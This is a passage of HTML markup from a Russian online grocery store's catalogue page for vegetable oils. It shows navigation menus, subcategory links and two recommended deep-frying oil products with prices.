					<a class="dark-color" href="http://horeca.abri-kos.ru/" title="Продукты Horeca">
						<span>Продукты Horeca</span>
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="" title="">
						<span></span>
																	</a>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Избранное<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/store/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->	
			<div class="menu top second-font">
		<ul class="top">
																			<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
																			<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class=" dark-color" href="/help/payment/" title="Условия оплаты">
                                                                                <span>Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color parent" href="/help/delivery/" title="Условия доставки">
                                                                                <span>Условия доставки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title ">
                                                                                                <a href="/help/delivery/">Условия доставки</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/help/delivery/podmoscovye/" title="Доставка продуктов в Подмосковье">
														<span>Доставка продуктов в Подмосковье</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" dark-color" href="/help/returns/" title="Возврат продукции">
                                                                                <span>Возврат продукции</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/help/bonusy/" title="Начисление бонусов">
                                                                                <span>Начисление бонусов</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/help/datatransmission/" title="Передача данных банковской карты">
                                                                                <span>Передача данных банковской карты</span>
																			</a>
																	</li>
													</ul>
									</li>
																			<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
																			<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class=" dark-color" href="/company/news/" title="Новости">
                                                                                <span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/staff/" title="Сотрудники">
                                                                                <span>Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/vacancy/" title="Вакансии">
                                                                                <span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/licenses/" title="Награды и благодарности">
                                                                                <span>Награды и благодарности</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/include/licenses_detail.php" title="Пользовательское соглашение">
                                                                                <span>Пользовательское соглашение</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/reviews/" title="Отзывы">
                                                                                <span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/article/" title="Статьи">
                                                                                <span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/faq/" title="Вопросы и ответы">
                                                                                <span>Вопросы и ответы</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/requisites/" title="Реквизиты">
                                                                                <span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
																			<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="" title="">
						<span></span>
																	</a>
									</li>
					</ul>
	</div>
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Москва, Открытое шоссе, д. 15, корп.1, стр. 9<br>
 <br>
				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:van@abri-kos.ru">van@abri-kos.ru</a>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/abrikosru" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="20" fill="#3D769C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.0936 16.4481V20.0308C21.1277 20.1326 21.1897 20.2227 21.2726 20.291C21.3554 20.3593 21.4558 20.4029 21.5622 20.4169C21.8922 20.4169 22.638 18.4369 22.9691 17.7703C23.1452 17.3946 23.4274 17.0788 23.7809 16.8617C23.8914 16.7622 24.0319 16.7022 24.1802 16.6912H27.346C27.4312 16.7057 27.5114 16.7416 27.579 16.7955C27.6466 16.8495 27.6994 16.9197 27.7324 16.9997C27.7653 17.0796 27.7775 17.1667 27.7676 17.2526C27.7578 17.3385 27.7262 17.4205 27.676 17.4909C26.9105 18.5431 26.0822 19.5481 25.1955 20.5005C25.0628 20.6793 24.9732 20.8864 24.9337 21.1055C24.9773 21.3645 25.0972 21.6047 25.278 21.7952C25.498 22.0438 27.2756 23.9952 27.4406 24.1657C27.5974 24.3454 27.7024 24.5644 27.7442 24.7993C27.7043 24.9994 27.5931 25.1783 27.4312 25.3025C27.2693 25.4268 27.0678 25.488 26.8642 25.4747C26.1745 25.4747 24.4805 25.4747 24.288 25.4747C23.9009 25.3396 23.5448 25.1283 23.2408 24.8532C22.9922 24.6332 21.9725 23.586 21.835 23.4485C21.8536 23.3162 21.8625 23.1828 21.8614 23.0492C21.65 23.0818 21.4569 23.1879 21.316 23.3489C21.1752 23.5098 21.0956 23.7153 21.0914 23.9292C21.0644 24.3572 20.9762 24.7791 20.8296 25.1821C20.7211 25.2835 20.5936 25.3624 20.4544 25.4143C20.3153 25.4662 20.1673 25.4901 20.0189 25.4846C18.893 25.5545 17.7728 25.2764 16.8102 24.6882C14.8662 23.2311 13.2851 21.3447 12.1902 19.1761C11.3399 17.4788 11.1485 17.2148 11.2002 17.0223C11.2519 16.8298 11.2552 16.6923 11.4488 16.6923C11.6424 16.6923 14.0778 16.6923 14.3154 16.6923C14.4758 16.7724 14.6098 16.8969 14.7015 17.0509C14.784 17.1609 15.4132 18.2125 15.6057 18.5425C15.7982 18.8725 16.7508 20.418 17.2645 20.418C17.4354 20.3844 17.5862 20.2847 17.6838 20.1404C17.7815 19.9962 17.8182 19.8192 17.7859 19.648C17.7859 19.208 17.7859 17.4711 17.7859 17.25C17.5765 16.7623 17.193 16.3701 16.7101 16.15C16.8305 15.9901 16.9841 15.8581 17.1603 15.7632C17.3365 15.6683 17.5311 15.6126 17.7309 15.6C18.3909 15.5725 20.0409 15.5725 20.4039 15.6264C20.5952 15.6644 20.7678 15.7666 20.8932 15.916C21.0186 16.0654 21.0893 16.2531 21.0936 16.4481Z" fill="white"/>
</svg>
</i>									</a>
			</li>
															<li class="odn">
				<a href="https://ok.ru/abrikosru" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="20" fill="#EB6B0E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.5502 21.089C19.7896 21.0851 19.0472 20.856 18.4167 20.4305C17.7862 20.0051 17.2958 19.4025 17.0074 18.6987C16.7191 17.9948 16.6456 17.2213 16.7964 16.4758C16.9472 15.7303 17.3154 15.0462 17.8546 14.5097C18.3938 13.9733 19.0799 13.6085 19.8262 13.4616C20.5724 13.3146 21.3455 13.392 22.0479 13.684C22.7502 13.976 23.3503 14.4694 23.7725 15.1021C24.1947 15.7348 24.42 16.4784 24.42 17.239C24.4188 17.7459 24.3178 18.2477 24.1227 18.7155C23.9276 19.1834 23.6422 19.6082 23.2828 19.9658C22.9234 20.3233 22.4971 20.6065 22.0282 20.7993C21.5594 20.992 21.0571 21.0904 20.5502 21.089ZM20.559 15.5516C20.2293 15.5551 19.9079 15.656 19.6354 15.8418C19.363 16.0275 19.1515 16.2897 19.0278 16.5954C18.9041 16.9011 18.8735 17.2365 18.9401 17.5595C19.0066 17.8825 19.1672 18.1786 19.4017 18.4105C19.6362 18.6423 19.934 18.7997 20.2577 18.8626C20.5814 18.9255 20.9165 18.8913 21.2208 18.7641C21.5251 18.637 21.7849 18.4227 21.9676 18.1481C22.1503 17.8736 22.2477 17.5512 22.2475 17.2214C22.2461 17.0007 22.2012 16.7824 22.1154 16.579C22.0296 16.3756 21.9045 16.1912 21.7474 16.0361C21.5903 15.881 21.4042 15.7584 21.1998 15.6753C20.9953 15.5922 20.7764 15.5501 20.5557 15.5516H20.559ZM17.2403 21.1869C17.6699 21.343 18.0824 21.5428 18.4712 21.7831C19.1223 22.0802 19.8313 22.2286 20.5469 22.2176C21.2843 22.2119 22.0151 22.0791 22.7073 21.8249C23.0937 21.5755 23.5052 21.3672 23.9349 21.2034C24.178 21.2122 24.5762 21.6137 24.508 22.6532C24.4695 23.245 23.3882 23.4903 23.0087 23.718C22.7596 23.8525 22.4896 23.944 22.2101 23.9886C22.2101 23.9886 23.1418 24.9852 23.3794 25.2305C23.8618 25.5823 24.2255 26.0726 24.4222 26.6363C24.3594 26.9039 24.2232 27.1486 24.0289 27.3429C23.8345 27.5373 23.5898 27.6735 23.3222 27.7363C22.7312 27.4335 22.2074 27.0144 21.7822 26.5043C21.1409 25.8916 20.5557 25.3284 20.5557 25.3284C20.5557 25.3284 19.954 25.863 19.3281 26.4812C18.9129 26.9935 18.4018 27.4198 17.8233 27.7363C17.526 27.6597 17.2573 27.4983 17.0501 27.2717C16.8429 27.0452 16.706 26.7633 16.6562 26.4603C17.0245 25.8501 17.4846 25.3003 18.0202 24.8301C18.2942 24.5328 18.5882 24.2546 18.9002 23.9974C18.6546 23.9632 18.417 23.8857 18.1984 23.7686C17.6693 23.4749 16.5363 23.1669 16.566 22.6213C16.5902 22.057 16.7387 21.1869 17.2403 21.1869Z" fill="white"/>
</svg>
</i>									</a>
			</li>
							</ul>
	<!-- /noindex -->
</div>	</div>
</div>				</div>
			</div>
			<div class="header_slider-block bg-peach">
				<div class="maxwidth-theme">
					
<div class="slider_elements">
	<div class="swiper-container">
	  	<div class="swiper-wrapper">
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/sale/skidka_10_na_vsyu_korzinu_za_samovyvoz/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/5b9/g73rwtd7hdmdn2nifo0beirrpu27r15r.png" title="-10% на САМОВЫВОЗ"/>
												<div class="name">
							-10% на САМОВЫВОЗ													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/help/delivery/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/9a6/a259lsb4n7zol2xfb9gplq8wvutf7jby.svg" title="График приёма заказов"/>
												<div class="name">
							График приёма заказов													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://kultkofe.ru/?utm_source=site&utm_medium=banner&utm_campaign=sprava_kofe" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/3fb/wcdlj5xx3v1qxjj3qkwf7hai5k0aj1bn.png" title="Бесплатная аренда кофемашин"/>
												<div class="name">
							Бесплатная аренда кофемашин													</div>
					</a>
				</div>
				  	</div>
	</div>
	<div class="swiper-navigation">
		<div class="swiper-button-right"></div>
	</div>
</div>









				</div>
			</div>
		</div>
                
		
		<div class="wraps hover_shine" id="content" style='background-image: url(/upload/iblock/8f4/5ewwdmxm80lgqaxwpf23bmw6ofe0629p.jpg);'>
			
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
                								<h1 id="pagetitle">Растительные масла</h1>
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator custom">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/store/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator custom">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/store/bakaleya/" itemprop="item"><span itemprop="name">Бакалея</span><b class="space"></b><span class="separator custom"></span><meta itemprop="position" content="3"></a><ul class="dropdown custom"><li><a class="dark_link" href="/store/bakaleya/">Бакалея</a></li><li><a class="dark_link" href="/store/ovoschi-frukti-zelen-gribi/">Свежие фрукты и овощи, зелень, грибы</a></li><li><a class="dark_link" href="/store/zamorozhennie-produkti/">Замороженные продукты: овощи, ягоды и смеси</a></li><li><a class="dark_link" href="/store/ingredienty_dlya_fastfuda/">Товары для фастфуда</a></li><li><a class="dark_link" href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a></li><li><a class="dark_link" href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a></li><li><a class="dark_link" href="/store/myasnie/">Мясная гастрономия</a></li><li><a class="dark_link" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица охлажденная и свежемороженая</a></li><li><a class="dark_link" href="/store/khalyal/">Халяль</a></li><li><a class="dark_link" href="/store/ikra/">Икра</a></li><li><a class="dark_link" href="/store/moreprodukty/">Морепродукты</a></li><li><a class="dark_link" href="/store/ribnie-produkti/">Рыбные продукты</a></li><li><a class="dark_link" href="/store/yaytso/">Яйцо</a></li><li><a class="dark_link" href="/store/molochnie/">Молочные продукты</a></li><li><a class="dark_link" href="/store/hlebobulochnie-izdeliya-i-vipechka/">Хлебобулочные и кондитерские изделия</a></li><li><a class="dark_link" href="/store/chay-kofe-kakao/">Чай, кофе, какао</a></li><li><a class="dark_link" href="/store/bezalkogolnie-napitki-i-soki/">Безалкогольные напитки, воды и соки</a></li><li><a class="dark_link" href="/store/konservi/">Консервация</a></li><li><a class="dark_link" href="/store/soleniya/">Соленья</a></li><li><a class="dark_link" href="/store/produkti-dlya-vostochnoy-kuhni/">Продукты для восточной кухни</a></li><li><a class="dark_link" href="/store/salati-kulinarnie-izdeliya-sendvichi/">Кулинарные изделия</a></li><li><a class="dark_link" href="/store/ingridienti-dlya-pekarya-i-konditera/">Ингредиенты для Пекаря и Кондитера</a></li><li><a class="dark_link" href="/store/orehi-i-suhofrukti/">Орехи и сухофрукты</a></li><li><a class="dark_link" href="/store/dieticheskie-produkti/">Диетические продукты</a></li><li><a class="dark_link" href="/store/vse-dlya-detey/">Все для детей и детского праздника</a></li><li><a class="dark_link" href="/store/dlya-piknika/">Для пикника</a></li><li><a class="dark_link" href="/store/bitovaya-himiya/">Бытовая химия и хозяйственные принадлежности</a></li><li><a class="dark_link" href="/store/drugoe/">Сопутствующие товары</a></li><li><a class="dark_link" href="/store/kosmetika-i-gigiena/">Косметика и гигиена</a></li><li><a class="dark_link" href="/store/professionalnie-moyuschie-sredstva/">Профессиональные моющие средства</a></li><li><a class="dark_link" href="/store/s_podkhodyashchimi_srokami/">С подходящими сроками</a></li><li><a class="dark_link" href="/store/spetspredlozheniya/">Спецпредложения</a></li><li><a class="dark_link" href="/store/brands/">Бренды</a></li><li><a class="dark_link" href="/store/postnyy_produkt/">Постный продукт</a></li></ul></div><span class="separator custom">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link class="number" href="#bx_breadcrumb_3" itemprop="item"><span itemprop="name">Масла растительные</span><b class="space"></b><span class="separator custom cat_last"></span><meta itemprop="position" content="4"><ul class="dropdown custom"><li><a class="dark_link" href="/store/bakaleya/gorchitsa-uksus-hren/">Горчица, уксус, хрен</a></li><li><a class="dark_link" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/">Кетчупы, соусы, томатные пасты</a></li><li><a class="dark_link" href="/store/bakaleya/komponenti-dlya-vipechki-soda/">Компоненты для выпечки</a></li><li><a class="dark_link" href="/store/bakaleya/kontsentrati-pischevie/">Концентраты пищевые</a></li><li><a class="dark_link" href="/store/bakaleya/krupa-ris/">Крупы</a></li><li><a class="dark_link" href="/store/bakaleya/mayonez/">Майонез</a></li><li><a class="dark_link" href="/store/bakaleya/makaronnie-izdeliya/">Макаронные изделия</a></li><li><a class="dark_link" href="/store/bakaleya/myod/">Мёд</a></li><li><a class="dark_link" href="/store/bakaleya/muka-i-krahmal/">Мука</a></li><li><a class="dark_link" href="/store/bakaleya/bystroe-prigotovlenie/">Продукты быстрого приготовления</a></li><li><a class="dark_link" href="/store/bakaleya/sol-i-sahar/">Соль и сахар</a></li><li><a class="dark_link" href="/store/bakaleya/spetsii/">Специи, пряности, коптильные жидкости</a></li><li><a class="dark_link" href="/store/bakaleya/supi-i-buloni/">Супы и бульоны</a></li><li><a class="dark_link" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/">Сухие завтраки, хлопья и каши</a></li></ul></div></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																														
						


    <div class="section_block">
    
    <div class="content-block">
	    <div class="sections_wrapper">
				<div class="list items">
			<div class="margin0 flexbox">
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1271">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/vinogradnaya-kostochka/" class="dark_link">Масло из виноградной косточки</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1182">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/maslo-gorchichnoe/" class="dark_link">Горчичное масло</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1257">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/lnyanoe/" class="dark_link">Льняное масло</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1180">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/maslo-kunzhutnoe/" class="dark_link">Кунжутное масло</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1276">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/oblepihovoe/" class="dark_link">Облепиховое масло</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_937">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/" class="dark_link">Оливковое масло</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_938">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/" class="dark_link">Подсолнечное масло</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_939">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/" class="dark_link">Масло для фритюра</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1694">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/m-nerafinirovannoe/" class="dark_link">Нерафинированное</a>
							</div>
						</div>
					</div>
									<div class="item_wrapper">
						<div class="item" id="bx_1847241719_1693">
														<div class="name">
								<a href="/store/bakaleya/masla-rastitelnie/m-rafinirovannoe/" class="dark_link">Рафинированное</a>
							</div>
						</div>
					</div>
							</div>
		</div>
	</div>
    </div>
            </div>


    <!--'start_frame_cache_areaRandomBlock'-->	<div class="block_random_show">
	<div class="title_block_prod">Рекомендуем</div>	<ul class="viewed_navigation slider_navigation top_big custom_flex border arrows_list_slide"></ul>
	<div class="s_sale_gift_product_OQ3k9P show_un_props">
		<div class="all_wrapp rnd_block s_sale_gift_product_OQ3k9P">
			<div class="content_inner tab flexslider loading_state shadow border custom_flex top_right" data-plugin-options='{"animation": "slide", "animationSpeed": 600, "directionNav": true, "controlNav" :false, "animationLoop": true, "slideshow": false, "controlsContainer": ".viewed_navigation", "counts": [4,3,2,1,1]}'>
				<ul class="tabs_slider slides">
																<li class="catalog_item visible" id="bx_3966226736_24524">
						
																			<div class="favor_block favor_block_recommend">
																																				<div class="wish_item_button_new" >
														<span title="Добавить в избранное" class="wish_item_new to" data-item="24524" data-iblock="20"><i></i></span>
														<span title="В избранном" class="wish_item_new in added" style="display: none;" data-item="24524" data-iblock="20"><i></i></span>
													</div>
																																												</div>
															
							<div class="inner_wrap sect_row">
								<div class="image_wrapper_block col_4_12">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/24524/" class="thumb shine" id="bx_3966226736_24524_pict">
																															<img src="/upload/resize_cache/iblock/f64/91_70_1/pvgmnk2069gcy0azcao68vtp2ipqxenq.jpg" alt="Масло Печагин Pechagin Professional для фритюра подсолнечное 10л" title="Масло Печагин Pechagin Professional для фритюра подсолнечное 10л" />
																			</a>
                                    <div class="block_hit desktop">
                                                                                    <div class="HIT">Хит</div>
                                                                            </div>
								</div>
								<div class="item_info col_8_12 N">
									<div class="item-title">
										<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/24524/" class="dark_link"><span>Масло Печагин Pechagin Professional для фритюра подсолнечное 10л</span></a>
                                        									</div>
																			<div class="rating">
											
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>										</div>
																		<div class="cost prices clearfix">
																																																							<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="1898">
																		<span class="values_wrapper"><span class="price_value">1 898</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span>										
								</div>
																				
						</div>
																																		</div>
																	</div>
							</div>
						</li>
											<li class="catalog_item visible" id="bx_3966226736_30794">
						
																			<div class="favor_block favor_block_recommend">
																																				<div class="wish_item_button_new" >
														<span title="Добавить в избранное" class="wish_item_new to" data-item="30794" data-iblock="20"><i></i></span>
														<span title="В избранном" class="wish_item_new in added" style="display: none;" data-item="30794" data-iblock="20"><i></i></span>
													</div>
																																												</div>
															
							<div class="inner_wrap sect_row">
								<div class="image_wrapper_block col_4_12">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/30794/" class="thumb shine" id="bx_3966226736_30794_pict">
																															<img src="/upload/resize_cache/iblock/3c6/91_70_1/rsw7tb215uyqny8krlif32yxi27gk0ik.jpg" alt="Масло EFKO FOOD Classic для фритюра подсолнечное 5л" title="Масло EFKO FOOD Classic для фритюра подсолнечное 5л" />
																			</a>
                                    <div class="block_hit desktop">
                                                                                    <div class="NEW">Новинка</div>
                                                                            </div>
								</div>
								<div class="item_info col_8_12 N">
									<div class="item-title">
										<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/30794/" class="dark_link"><span>Масло EFKO FOOD Classic для фритюра подсолнечное 5л</span></a>
                                        									</div>
																			<div class="rating">
											
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>										</div>
																		<div class="cost prices clearfix">
																																																							<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="788">
																		<span class="values_wrapper"><span class="price_value">788</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span>										
								</div>
																				
						</div>
																																		</div>
																	</div>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>

<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script>	</div><!--'end_frame_cache_areaRandomBlock'-->                <div class="right_block1 clearfix catalog vertical" id="right_block_ajax">

            <div class="js_filter filter_horizontal">
            <div class="bx_filter bx_filter_vertical"></div>
        </div>
    
    <div class="inner_wrapper">
        
                                                        
                                                        <div class="adaptive_filter">
                        <a class="filter_opener"><i></i><span>Фильтр</span></a>
                    </div>
                    <script>
                      checkTopFilter();
                      $(".filter_opener").click(function(){
                        $(this).toggleClass("opened");
                        $(".bx_filter_vertical, .bx_filter").slideToggle(333);
                      });
                    </script>
                                        <!--'start_frame_cache_viewtype-block'-->            
                        <div class="sort_header view_block">    <div class="sort_filter sort-select custom">
        <div class="col-12 sort_filter_desc">
